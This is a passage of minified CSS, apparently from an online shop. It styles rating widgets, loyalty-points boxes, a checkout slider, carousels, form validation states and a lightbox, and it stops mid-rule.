.add-new-card-container{width:100%;padding-bottom:1.5rem;margin-bottom:1.5rem;border-bottom:1px solid var(--color-grey-350);}form.floating-labels [aria-label][class*="cooltipz"].cooltipz--top::after{-webkit-transform:translate(-80%, 0) !important;transform:translate(-80%, 0) !important;-webkit-transform:translate(-50%, 0) !important;transform:translate(-50%, 0) !important;}.collapse-with-arrow{display:inline-block;position:relative;text-decoration:none;font-weight:600;padding-right:1.5rem;}.collapse-with-arrow::after{display:block;content:"\e61f";font-family:"mt-icons";font-size:0.9375rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s;}.collapse-with-arrow.active::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.collapse-with-arrow:hover{color:var(--color-blue-200);}.collapse-with-arrow:hover::after{color:var(--color-blue-200);}.thank-you{margin:3.75rem 0;}.thank-you-quiz{display:inline-block;width:100%;background:var(--color-grey-100);padding:3.75rem 0;margin:1.875rem 0 3.125rem;}.thank-you-quiz p{margin-bottom:0;}.ts-rating-wrap{display:inline-block;border:1px #efefef solid;border-radius:2px;padding:1.25rem;max-width:895px;margin-bottom:0.625rem;}.ts-rating{padding-top:5rem;display:inline-block;}.ts-rating ul{padding:0;margin:0;}.ts-rating ul li{display:inline-block;position:relative;list-style:none;width:2.25rem;height:2.25rem;margin-left:1.0625rem;margin-bottom:1.25rem;}.ts-rating ul li a{float:left;position:relative;width:2.25rem;height:2.25rem;padding-top:0.4375rem;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;font-weight:bold;font-size:1rem;color:#111;background:#f3f3f3;border-radius:50%;}.ts-rating ul li:first-child{margin-left:0;}.ts-rating ul li::before{display:none;}.ts-rating ul li:hover a::after{position:absolute;left:0;top:0;background:#009ee3 url(../../_ui/tseshop/common/images/icons/check-white.svg) no-repeat center center;width:100%;height:100%;content:"";}.ts-rating ul li.active a::after{position:absolute;left:0;top:0;background:#009ee3 url(../../_ui/tseshop/common/images/icons/check-white.svg) no-repeat center center;width:100%;height:100%;content:"";}.cloud-left{position:absolute;width:7.8125rem;padding:0.625rem 0.9375rem;font-size:0.875rem;line-height:19px;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;top:-4.75rem;background:#fff;-webkit-box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.3);box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.3);border-radius:2px;}.cloud-left::before{display:block;position:absolute;width:0;height:0;border:inset 0.35rem;left:0.8125rem;content:'';border-bottom-width:0;border-top-style:solid;border-color:#fff transparent transparent;top:100%;bottom:auto;}.cloud-right{position:absolute;width:7.8125rem;padding:0.625rem 0.9375rem;text-align:right;font-size:0.875rem;line-height:19px;-webkit-box-sizing:border-box;box-sizing:border-box;right:0;top:-4.75rem;background:#fff;-webkit-box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.3);box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.3);border-radius:2px;}.cloud-right::before{display:block;position:absolute;width:0;height:0;border:inset 0.35rem;right:0.8125rem;content:'';border-bottom-width:0;border-top-style:solid;border-color:#fff transparent transparent;top:100%;bottom:auto;}.ts-rating-center{display:inline-block;width:100%;text-align:center;}.ts-rating-result{display:inline-block;max-width:305px;margin-bottom:1.25rem;text-align:left;}.ts-rating-result p{margin:0.4375rem 0;font-size:0.875rem;}.ts-rating-result-nmr{float:left;width:3.125rem;height:3.125rem;margin-right:1.25rem;padding-top:0.875rem;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;font-weight:bold;font-size:1rem;color:#111;background:#f3f3f3;border-radius:50%;}@media(max-width:595px){.cloud-right{top:3.0625rem;right:-5.6875rem;-webkit-box-shadow:0 -2px 15px 0 rgba(0, 0, 0, 0.3);box-shadow:0 -2px 15px 0 rgba(0, 0, 0, 0.3);}.cloud-right::before{display:block;width:0;height:0;top:-0.375rem;right:initial;left:0.9375rem !important;border:inset 0.35rem;content:'';border-top-width:0;border-bottom-style:solid;border-color:transparent transparent #fff;position:absolute;bottom:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%);}}@media(max-width:390px){.cloud-right{right:0;}.cloud-right::before{left:initial !important;right:0.4375rem !important;}}.valu-club-points{border:1px solid rgba(17, 17, 17, 0.2);border-radius:2px;}.valu-club-points__lead{display:flex;justify-content:space-between;align-items:center;padding:12px 20px;background:#fff;}.valu-club-points__lead--b2b h5{display:inline-block;font-size:19px;font-weight:500;color:#003080;margin:0;background:#003080;-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.valu-club-points__lead--b2c h5{display:inline-block;font-size:19px;font-weight:500;color:#009ee3;margin:0;background:linear-gradient(90deg, rgba(20, 154, 235, 1) 0%, rgba(29, 191, 231, 1) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.valu-club-points__lead--b2b h5{background:none;}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.valu-club-points__lead--b2c h5{background:none;}}.valu-club-points__lead--b2b p{display:inline-block;font-size:11px;font-weight:500;letter-spacing:0.28px;line-height:13px;text-align:right;color:#003080;margin:0;}.valu-club-points__lead--b2c p{display:inline-block;font-size:11px;font-weight:500;letter-spacing:0.28px;line-height:13px;text-align:right;color:#009ee3;margin:0;}.valu-club-points__lead p span{font-size:19px;line-height:23px;letter-spacing:0.47px;margin-right:5px;}.valu-club-points__content{padding:12px 30px 16px 21px;color:#000;line-height:24px;background:#f7f7f7;}.valu-club-points__content.-is-single p, .valu-club-points__content.-is-single p:first-child{margin:0;}.valu-club-points__content p{font-size:14px;letter-spacing:0.35px;line-height:18px;margin:0;}.valu-club-points__content p:first-child{margin-bottom:20px;}.valu-club-points__meta{display:flex;align-items:center;padding:12px 20px;}.valu-club-points__meta.-is-single{padding-top:0;}.valu-club-points__meta p{font-size:14px;letter-spacing:0.35px;line-height:18px;margin:0;flex-basis:75%;max-width:75%;}.valu-club-points__meta .price{flex-basis:25%;max-width:25%;text-align:right;}.checkout-cart-content-item .ccci-right{float:left;width:30%;text-align:right;font-size:1rem;font-weight:600;}.ccci-standalone{font-size:1rem !important;line-height:19px;font-weight:600;}.ccci-inner-items.side-padding{padding:0 0.625rem;}.ts-gm-14{font-family:"Geogrotesque", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size:0.875rem !important;line-height:20px !important;font-weight:500 !important;}.ccci-inner-items .ccci-inner-item .ccci-left p{margin:0;font-size:0.875rem;display:inline-block;}.ccci-big-price.-is-black{color:#000;}.slider-module{position:relative;margin:0;}.slider-module .black{color:#111 !important;}.slider-module .black .active{background-color:#fff !important;}.slider-module .transparent > .slider-overlay{display:block;}.slider-module .slider-overlay{background-color:rgba(0, 0, 0, 0.4);width:100%;height:100%;top:0;position:absolute;z-index:0;display:none;}.slider-module .slider-menu{display:block;position:absolute;background-color:rgba(0, 0, 0, 0.25);z-index:5;right:0;top:50%;margin-top:-7rem;color:#fff;padding:0;border-radius:2px 0 0 2px;}.slider-module .slider-menu li{display:block;max-width:180px;list-style:none;padding:0.9375rem 0.625rem;font-size:0.875rem;line-height:20px;font-weight:600;text-align:center;cursor:pointer;}.slider-module .slider-menu li:first-child{border-radius:2px 0 0;}.slider-module .slider-menu li:last-child{border-radius:0 0 0 2px;}.slider-module .slider-menu li span{display:block;max-height:40px;overflow:hidden;}.slider-module .slider-menu li:hover{color:#009ee3;}.slider-module .slider-menu li::before{display:none;}.slider-module .slider-menu .active{color:#009ee3;background-color:#efefef;}.esx-slider{width:100%;position:relative;margin:0 0 1.875rem;height:auto;}.esx-slider:not(.esx-slider-e-shop){height:28.75rem;}@media screen and (max-width:63.99875em){.esx-slider:not(.esx-slider-e-shop){height:26.25rem;}}.esx-slider .slide:first-child{display:-webkit-box;display:-ms-flexbox;display:flex;}.esx-slider .slide:not(.picture-slide){height:28.75rem;}@media screen and (max-width:89.99875em){.esx-slider .slide:not(.picture-slide){height:28.75rem;}}@media screen and (max-width:63.99875em){.esx-slider .slide:not(.picture-slide){height:23.75rem;}}.esx-slider .slick-slide{position:relative;}.esx-slider .slide.black h1,
.esx-slider .slide.black h4,
.esx-slider .slide.black p,
.esx-slider .slide.black li{color:#111 !important;}.esx-slider .slide.black .tags .trans{color:#111;border-color:#111 !important;}.esx-slider .slick-dots{position:absolute;bottom:10px;display:none;}.esx-slider .slide{display:none;position:relative;background-color:#000;background-repeat:no-repeat;background-position:center center;width:100%;height:auto;}.esx-slider .slide .slide-tablet{display:inline-block;width:100%;height:100%;position:relative;background-color:#000;background-repeat:no-repeat !important;background-position:center center;}@media screen and (min-width:64em){.esx-slider .slide .slide-tablet{background:none !important;}}.esx-slider .slide .slide-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;position:relative;background-color:#000;background-repeat:no-repeat !important;background-position:center bottom;}@media screen and (min-width:48em){.esx-slider .slide .slide-mobile{background:none !important;}}@media screen and (max-width:63.99875em){.esx-slider .slide{background:none !important;}}.esx-slider .slide .tags .trans{color:#fff;border:1px solid #fff !important;-webkit-box-sizing:border-box;box-sizing:border-box;}.esx-slider .slide .slide-content{margin:0 0 0 1.875rem;position:relative;z-index:1;width:100%;}@media screen and (min-width:48em){.esx-slider .slide .slide-content{max-width:50%;}}.esx-slider .slide .slide-content h1{color:#fff;line-height:100%;font-weight:500;}.esx-slider .slide .slide-content h4{color:#fff;font-weight:500;}.esx-slider .slide .slide-content p{color:#fff;}.esx-slider .slide .slide-content .clear{clear:both;}.esx-slider .slide .circle-element{float:left;}.esx-slider .slide .circle{background-color:#efefef;height:8.125rem;width:8.125rem;border-radius:50%;position:relative;}.esx-slider .slide .circle-content{top:1.875rem;left:1.25rem;position:relative;}.esx-slider .slide .circle-content p{color:#111;margin:0;padding:0;line-height:18px;}.esx-slider .slide .circle-content h4{color:#111;margin:0;padding:0.125rem 0;}.esx-slider .slide .circle-content h4 sup{top:-0.2em;}.esx-slider .slide .slider-icons{float:left;color:#fff;padding:0;margin:0;}.esx-slider .slide .slider-icons li{float:left;width:8.125rem;margin:1.875rem 1.25rem 0 0;}.esx-slider .slide .slider-icons li::before{display:none;}.esx-slider .slide .slider-icons li p{line-height:1.2;}.esx-slider .slide .slider-icons li h4{font-size:2.5rem;}.esx-slider .desktop-visible,
.esx-slider .tablet-visible,
.esx-slider .mobile-visible{display:none;width:100%;height:auto;}.esx-slider .alt{display:-webkit-box;display:-ms-flexbox;display:flex;}@media screen and (min-width:64em){.esx-slider .desktop-visible{display:block;}}@media screen and (min-width:48em) and (max-width:63.99875em){.esx-slider .tablet-visible{display:block;}}@media screen and (max-width:47.99875em){.esx-slider .mobile-visible{display:block;}}.esx-slider.esx-slider-e-shop{padding-bottom:0.625rem;}@media screen and (max-width:63.99875em){.esx-slider.esx-slider-e-shop{margin-bottom:2.375rem;}}@media screen and (min-width:64em){.esx-slider.esx-slider-e-shop{padding:0;}}@media screen and (max-width:47.99875em){.esx-slider.esx-slider-e-shop .picture-slide .slide-content{margin:0.9375rem 0 0 0 !important;padding:0 0.625rem;}}@media screen and (max-width:47.99875em){.esx-slider.esx-slider-e-shop .picture-slide .slide-content h1{font-size:1.5rem;}}@media screen and (max-width:47.99875em){.esx-slider.esx-slider-e-shop .picture-slide .slide-content h1, .esx-slider.esx-slider-e-shop .picture-slide .slide-content p{color:#111;}}.esx-slider.esx-slider-e-shop .picture-slide .slide-content .inner{min-height:180px;}@media screen and (max-width:63.99875em){.esx-slider.esx-slider-e-shop .slick-dots{bottom:0;}}@media screen and (min-width:64em){.esx-slider.esx-slider-e-shop .slick-dots{bottom:30px;}}@media screen and (min-width:48em){.esx-slider.esx-slider-e-shop .slick-dots{display:block;}}@media screen and (max-width:47.99875em){.esx-slider.alt{min-height:720px;overflow:hidden;}}@media screen and (max-width:47.99875em){.esx-slider.alt .slick-list{overflow:visible;}}@media screen and (max-width:47.99875em){.esx-slider.alt .slide-mobile{position:relative;}}@media screen and (max-width:47.99875em){.esx-slider.alt .slide-content{top:20.625rem;}}@media screen and (max-width:47.99875em){.esx-slider.alt .slide-content p, .esx-slider.alt .slide-content h1, .esx-slider.alt .slide-content h4{color:#111111;}}@media screen and (max-width:47.99875em){.esx-slider.alt .slide-content li .trans{border:1px solid #444 !important;color:#444 !important;}}@media screen and (max-width:79.99875em){.slider-menu{display:none;}.circle-element{float:left !important;width:40% !important;top:0.625rem !important;}.circle-element .circle{top:0.625rem !important;width:6.25rem !important;height:6.25rem !important;}.circle-element .circle .circle-content{top:1.25rem !important;}.circle-element .circle .circle-content h4{font-size:1.5625rem;}.circle-element h4,
 .circle-element p{width:auto;float:none;}}.slick-dots li{opacity:0.5;}@media screen and (max-width:47.99875em){button{width:100%;}.slick-dots{display:block !important;}.slide-content{margin:3.125rem 0.625rem 0 !important;}.slider-menu{display:none !important;}.circle-element{float:left !important;width:40% !important;top:0.625rem !important;}.circle-element .circle{top:0.625rem !important;width:6.25rem !important;height:6.25rem !important;}.circle-element .circle .circle-content{top:1.25rem !important;}.circle-element .circle .circle-content h4{font-size:1.5625rem;}.circle-element h4,
 .circle-element p{width:auto;float:none;}.slider-icons{float:left !important;width:60% !important;}.slider-icons li{width:100% !important;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 !important;padding:0 !important;}.slider-icons li p{float:left;width:60% !important;font-size:0.75rem !important;}.slider-icons li h4{float:left;width:40% !important;font-size:1.5625rem !important;}}.esx-slider-single{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:1.875rem;}@media screen and (max-width:47.99875em){.esx-slider-single{display:inline-block;}}.esx-slider-single .slide{background-repeat:no-repeat !important;}.left-slide{float:left;width:75%;}@media screen and (max-width:47.99875em){.left-slide{width:100%;}}.left-slide .slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;background-size:cover;}.left-slide .slide-tablet{display:inline-block;width:100%;height:100%;position:relative;background-color:#000;background-repeat:no-repeat !important;background-position:center center;}@media screen and (min-width:64em){.left-slide .slide-tablet{background:none !important;}}.left-slide .slide-mobile{display:inline-block;width:100%;height:100%;position:relative;background-color:#000;background-repeat:no-repeat !important;background-position:center bottom;}@media screen and (min-width:48em){.left-slide .slide-mobile{background:none !important;}}@media print, screen and (min-width:64em){.left-slide h1{line-height:110%;}}.left-slide .slide-content{color:#fff;padding:1.875rem;}@media screen and (max-width:47.99875em){.left-slide .slide-content{margin-top:0 !important;}}.left-slide .slide-content .tag,
.left-slide .slide-content h1,
.left-slide .slide-content p,
.left-slide .slide-content h4{color:#fff;}.left-slide .tag{border-color:#fff;}.right-slide{float:left;width:25%;padding:1.875rem;text-align:center;border-top:1px solid rgba(17, 17, 17, 0.2);border-right:1px solid rgba(17, 17, 17, 0.2);border-bottom:1px solid rgba(17, 17, 17, 0.2);}@media screen and (max-width:47.99875em){.right-slide{width:100%;border-top:0;border-left:1px solid rgba(17, 17, 17, 0.2);}}.right-slide .price{font-size:1.125rem;font-weight:600;margin-bottom:0.625rem;}.right-slide .tags{display:inline-block;width:100%;}.right-slide .tags .tag-large{margin-right:0;}.right-slide .link-more{float:none;display:inline-block;margin-bottom:0;}.vcp-disclaimer{color:#000000;font-size:0.8125rem;letter-spacing:0.02063rem;line-height:16px;}.vcp-offer{font-size:0.875rem;font-weight:500;line-height:18px;margin:0;}@media screen and (max-width:63.99875em){.vcp-ty-module__item{max-width:320px;margin:0 auto;}}.vcp-checkout-module{margin-top:0.625rem;padding:1.5rem 1.25rem 1.5rem 4.6875rem !important;}.vcp-checkout-module.-is-disabled .price-range,
.vcp-checkout-module.-is-disabled .price-range > *{cursor:not-allowed;pointer-events:none;}.vcp-checkout-module.-is-disabled .range-slider{cursor:not-allowed;}.vcp-checkout-module.-is-disabled .vcp-checkout-module__checkout{cursor:not-allowed;}.vcp-checkout-module.-is-disabled .vcp-checkout-module__checkout .button, .vcp-checkout-module.-is-disabled .vcp-checkout-module__checkout .button-small, .vcp-checkout-module.-is-disabled .vcp-checkout-module__checkout .button-tiny{pointer-events:none;opacity:0.5;}.vcp-checkout-module.-is-disabled .noUi-handle{background:#CBCBCB;}@media screen and (max-width:63.99875em){.vcp-checkout-module{padding:1rem !important;}}.vcp-checkout-module .center-row-content{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.vcp-checkout-module__title{font-size:1rem;line-height:19px;font-weight:normal;}.vcp-checkout-module__slider{padding-right:1.25rem;}.vcp-checkout-module__slider .vcp-slider-limit{position:relative;}.vcp-checkout-module__slider .vcp-slider-limit .range-slider{width:80%;}.vcp-checkout-module__slider .vcp-slider-limit .range-slider .noUi-background{background:#C4C4C4;}.vcp-checkout-module__slider .vcp-slider-limit .range-slider__limit{position:absolute;top:0;right:0;width:20%;height:0.5rem;background:#D8D8D8;border-top-right-radius:3.5px;border-bottom-right-radius:3.5px;}.vcp-checkout-module__slider ~ p{margin:0;}.vcp-checkout-module__slider ~ p.-is-small{font-size:0.875rem;}@media screen and (max-width:63.99875em){.vcp-checkout-module__slider ~ p{margin-bottom:1.875rem;}}.vcp-checkout-module__slider .slider-preview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0.625rem;}.vcp-checkout-module__slider .range-slider{padding:0 0 1rem;}.vcp-checkout-module__slider .range-slider .noUi-horizontal{height:0.5rem;}.vcp-checkout-module__slider .range-slider .noUi-origin.noUi-connect{left:0 !important;}.vcp-checkout-module__slider .range-slider .noUi-tooltip{display:none;}.vcp-checkout-module__slider .range-slider .noUi-handle-lower{height:1.5rem;width:1.5rem;border:3px solid #FFFFFF;border-radius:50%;top:-0.5rem;}.vcp-checkout-module__entry{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;}@media screen and (max-width:63.99875em){.vcp-checkout-module__entry{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}}.vcp-checkout-module__entry .error-text{display:none;color:#D2001D;position:absolute;bottom:-30px;left:0;}@media screen and (max-width:63.99875em){.vcp-checkout-module__entry .error-text{bottom:-18px;}}.vcp-checkout-module__entry.-has-error input{border:1.5px solid #D2001D;}.vcp-checkout-module__entry.-has-error .error-text{display:block;}.vcp-checkout-module__entry label{font-size:1.125rem;font-weight:500;line-height:23px;}.vcp-checkout-module__entry input{height:2.84375rem !important;width:5.40625rem !important;padding:0.3125rem;text-align:center;font-size:1.125rem;}@media screen and (max-width:63.99875em){.vcp-checkout-module__entry input{margin-right:0.9375rem !important;}}.vcp-checkout-module__preview{text-align:center;}@media screen and (max-width:63.99875em){.vcp-checkout-module__preview{text-align:right;}}.vcp-checkout-module__preview h5{font-size:0.875rem;line-height:16px;margin:0 !important;}.vcp-checkout-module__preview p{color:#009EE3;font-size:1.25rem;font-weight:600;letter-spacing:0.03125rem;line-height:36px;}@media screen and (max-width:63.99875em){.vcp-checkout-module__preview p{margin:0;}}.vcp-checkout-module__checkout{text-align:center;}@media screen and (max-width:63.99875em){.vcp-checkout-module__checkout{margin-top:1.5625rem;}}.vcp-checkout-module__checkout .button, .vcp-checkout-module__checkout .button-small, .vcp-checkout-module__checkout .button-tiny{margin:0;padding:0.1875rem 0.9375rem;}@media screen and (max-width:63.99875em){.vcp-checkout-module__checkout .button, .vcp-checkout-module__checkout .button-small, .vcp-checkout-module__checkout .button-tiny{width:100%;}}.mt-45{margin-top:2.8125rem;}.mt-25{margin-top:1.5625rem;}.vcp-price-line .right{height:100%;width:100%;float:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;}.vcp-price-line .right .cps-price{margin:0;}.vcp-price-line .highlight-discount{position:relative;padding-left:1.875rem;}.vcp-price-line .highlight-discount::before{content:'%';position:absolute;top:0;left:0;font-size:0.6875rem;line-height:13px;font-weight:500;padding:0.25rem 0.40625rem;border-radius:50%;background:#E7E7E7;}.end-price.-is-black{color:#000;}.ty-box--vcp{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ty-box--vcp h5{margin-top:1.25rem !important;}.vcp-ty-module__item p:first-child{text-align:left;}.vcp-ty-module__item p:last-child{text-align:right;}.vcp-ty-module__item{max-width:255px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0.3125rem;}.vcp-ty-module__disclaimer{font-size:1rem !important;line-height:19px;letter-spacing:0.01875rem;margin:1.875rem 0 0.9375rem !important;padding-left:1.5rem;position:relative;}.vcp-ty-module__disclaimer::before{content:"e";position:absolute;top:0;left:0;font-family:"TSIcons3";font-size:1rem;color:#009EE3;}*, *::before, *::after{-webkit-box-sizing:inherit;box-sizing:inherit;}@media screen and (max-width:63.99875em){.ty-box .ty-desc{margin-top:0}}.ts-gr-16{font-family:"Geogrotesque", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size:1rem !important;line-height:24px !important;font-weight:400 !important;}.ts-gr-18{font-family:"Geogrotesque", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size:1.125rem !important;line-height:24px !important;font-weight:400 !important;}.ts-gm-13{font-family:"Geogrotesque", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size:0.8125rem !important;line-height:20px !important;font-weight:500 !important;}.ts-gm-16{font-family:"Geogrotesque", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size:1rem !important;line-height:19px !important;font-weight:500 !important;}.ts-gsb-20{font-size:1.25rem !important;font-weight:600 !important;line-height:24px !important;}.ts-gsb-24{font-size:1.5rem !important;font-weight:600 !important;line-height:24px !important;}.radio-grid.-stacked .radio{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.mw-895{max-width:895px;margin:0 auto;}.mw-665{max-width:665px;margin:0 auto;}.full-width,
.w-full{width:100%;}.bg-gray{background:#efefef;}.spo-hero{margin-bottom:5rem;}.spo-hero > h1{line-height:58px;margin:1.375rem 0 1.5rem;}@media screen and (max-width:47.99875em){.spo-hero > h1{margin:1.75rem 0 1rem;}}@media screen and (max-width:47.99875em){.spo-hero{margin-bottom:2.5rem;}}.spo-form{padding-top:1.875rem;padding-bottom:4rem;}@media screen and (max-width:47.99875em){.spo-form{padding-top:1.5rem;padding-bottom:2rem;}}.spo-form > p{margin-bottom:2rem;}.spo-form__section-spacer{margin-top:3rem;}.spo-form__section-spacer h3{text-transform:uppercase;margin-bottom:1.5rem;}.spo-form .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;}.spo-form .input-group__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.spo-form .input-group__date .rs-select{-ms-flex-preferred-size:43%;flex-basis:43%;max-width:43%;margin:0;}.spo-form .input-group__date .rs-select .rs-select-button{height:auto;line-height:1;padding-top:0.875rem;padding-bottom:1rem;font-size:1rem;}.spo-form .input-group__date .rs-select .rs-select-button::after{top:1.25rem;}.spo-form .input-group__date input{-ms-flex-preferred-size:27%;flex-basis:27%;max-width:27%;}.spo-form .input-group .input:not(.w-full){-ms-flex-preferred-size:48%;flex-basis:48%;max-width:48%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;}@media screen and (max-width:47.99875em){.spo-form .input-group .input:not(.w-full){-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}}.spo-form .input{margin-bottom:2rem;}.spo-form .input label{display:block;text-transform:uppercase;margin-bottom:0.5rem;}.spo-form .input label > span{color:#009EE3;}.spo-form .input input[type="checkbox"] ~ label{text-transform:none;}.spo-form .input input{height:auto;padding:0.875rem 1.5rem 1rem;font-size:1rem;letter-spacing:0;line-height:16px;}.spo-form .input input[disabled]{background:transparent;border-color:#D5D5D5;}.spo-form .input input::-webkit-input-placeholder{font-style:normal;}.spo-form .input input::-ms-input-placeholder{font-style:normal;}.spo-form .input input::placeholder{font-style:normal;}.spo-form .input textarea{font-size:1rem;}.spo-form .input textarea::-webkit-input-placeholder{font-style:normal;}.spo-form .input textarea::-ms-input-placeholder{font-style:normal;}.spo-form .input textarea::placeholder{font-style:normal;}.spo-form .input .radio-grid{margin:0;}.spo-form .input .radio-grid .radio{height:auto;margin:0;}.spo-form .input .radio-grid .radio label{margin-bottom:1rem;text-transform:none;}.spo-form .button, .spo-form .button-small, .spo-form .button-tiny{padding-top:1.0625rem;padding-bottom:1.1875rem;height:auto;}form .control-group,
.validate-form .control-group{vertical-align:top;}form input[type="text"],
form input[type="password"],
form input[type="email"],
form textarea,
.validate-form input[type="text"],
.validate-form input[type="password"],
.validate-form input[type="email"],
.validate-form textarea{background-repeat:no-repeat;background-position:right 10px center;background-color:white;overflow-y:hidden;}form .skip.color-blue,
.validate-form .skip.color-blue{color:#009EE3;}form .skip,
.validate-form .skip{color:#FE0032;display:block !important;float:none;clear:both;height:1.25rem;width:100%;background:rgba(255, 255, 255, 0);}form .validation-ok,
.validate-form .validation-ok{background-image:url(../../_ui/tseshop/common/images/icons/green-ok.svg) !important;}form .validation-preview,
.validate-form .validation-preview{border:1px #009EE3 solid;}form .validation-fail,
.validate-form .validation-fail{background-image:url(../../_ui/tseshop/common/images/icons/red-no-ok.svg) !important;border:1px solid red;}form .validation-fail[type="checkbox"] ~ label::before,
.validate-form .validation-fail[type="checkbox"] ~ label::before{border:1px solid #fb1b00 !important;}.validation-response{border:1px #009EE3 solid;margin:0.625rem 0;padding:0.625rem;color:#009EE3;display:none;}.validation-response p{color:#009EE3;line-height:1;padding:0;margin:0;}.rs-select-option{cursor:pointer;border-top:none;padding:0.3125rem 1.0625rem;-webkit-transition:background 400ms linear;transition:background 400ms linear;position:static;list-style:none;margin:0;font-weight:400;font-size:0.875rem;letter-spacing:0.02125rem;}.rs-select-option::before{display:none;}.rs-select-option:hover{color:#009EE3;font-weight:600;text-decoration:none;}.rs-select-option.is-selected{color:#009EE3;font-weight:600;}.rs-select-option.is-disabled{cursor:default;font-weight:normal !important;background:#ffffff;color:#bbbbbb;}.rs-select-small .rs-select-button{height:1.875rem;line-height:30px;}.rs-select-small .rs-select-button::after{top:0.75rem;}.rs-select-negative .rs-select-button,
.rs-select-negative .rs-select-options,
.rs-select-negative .rs-select-search input{background:#fff;border-color:#fff;}.rs-select.has-search .rs-select-search{display:none;overflow:hidden;padding:0;margin:0;position:absolute;top:0;left:0;bottom:0;right:2.5rem;z-index:101;}.rs-select.has-search .rs-select-search input{margin-left:0.0625rem;margin-top:0.0625rem;padding:0 1.875rem 0 1.0625rem;height:2.375rem;line-height:38px;border-radius:2px;border:none;background:#fff;}.rs-select.has-search.is-expanded .rs-select-search{display:block;}*[data-select-drawer-item]{display:none;}#colorbox, #cboxOverlay, #cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;-webkit-transform:translate3d(0,0,0);}#cboxWrapper{max-width:none;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft, #cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic;}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0;}#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}#cboxOverlay{background:#000;}#colorbox{outline:0;}#cboxContent{margin-top:32px;overflow:visible;background:#000;}.cboxIframe{background:#fff;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{background:#fff;padding:1px;}#cboxLoadingGraphic{background:url(../../_ui/tseshop/common/css/images/loading.gif) no-repeat center center;}#cboxLoadingOverlay{background:#fff;}#cboxTitle{position:absolute;top:-22px;left:0;color:#fff;}#cboxCurrent{position:absolute;top:-22px;right:205px;text-indent:-9999px;}#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose{border:0;padding:0;margin:0;overflow:visible;text-indent:-9999px;width:20px;height:20px;position:absolute;top:-20px;background:url(../../_ui/tseshop/common/css/images/controls.png) no-repeat 0 0;}#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active{outline:0;}#cboxPrevious{background-position:0px 0px;right:44px;}#cboxPrevious:hover{background-position:0px -25px;}#cboxNext{background-position:-25px 0px;right:22px;}#cboxNext:hover{background-position:-25px -25px;}#cboxClose{background-position:-50px 0px;right:0;}#cboxClose:hover{background-position:-50px -25px;}.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px;}.cboxSlideshow_on 